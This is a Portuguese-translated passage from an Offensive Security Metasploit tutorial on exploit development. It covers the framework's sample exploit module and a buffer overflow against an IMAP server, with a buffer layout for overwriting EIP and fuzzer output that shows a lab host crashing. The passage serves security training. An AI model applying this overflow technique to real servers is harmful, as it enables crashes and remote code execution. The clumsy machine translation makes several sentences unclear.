 Exploit Development
Em seguida, nós estamos indo cobrir um dos mais conhecidos e populares aspectos do quadro,
explorar o desenvolvimento. Nesta seção, vamos mostrar como utilizar a estrutura para explorar o
desenvolvimento permite que você se concentrar no que é exclusivo sobre a exploração, e faz outras
questões, tais como carga, codificação, geração nop, e assim por diante apenas uma questão de
infra-estrutura.
Devido ao grande número de explorações actualmente disponíveis na Metasploit, há uma chance
muito boa que já existe um módulo que você pode simplesmente editar para seus próprios fins
explorar durante o desenvolvimento. Para tornar mais fácil explorar o desenvolvimento, Metasploit
inclui um exemplo de exploit que você pode modificar. Você pode encontrá-lo em 'documentation /
samples / modules / exploits /'.
Making something go "Boom"
Anteriormente, nós olhamos fuzzing um servidor IMAP no Simples seção Fuzzer IMAP. No final
desse esforço, descobrimos que poderíamos substituir EIP, ESP fazendo o único registo que aponta
para uma localização de memória sob o nosso controle (4 bytes depois do nosso endereço de
retorno). Nós podemos ir em frente e reconstruir nossa buffer (fuzzed = "A" * 1004 + "B" 4 * + "C"
* 4) para confirmar que o fluxo de execução é redirectable através de um endereço ESP JMP como
ret.
msf auxiliary(fuzz_imap) > run
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Generating fuzzed data...
[*] Sending fuzzed data, buffer length = 1012
[*] 0002 LIST () /"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]BBBBCCCC"
"PWNED"
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Authentication failed
[*] It seems that host is not responding anymore and this is G00D
;)
[*] Auxiliary module execution completed
msf auxiliary(fuzz_imap) >
© Offensive Security 2009
Traduzido por Rafael Torres
 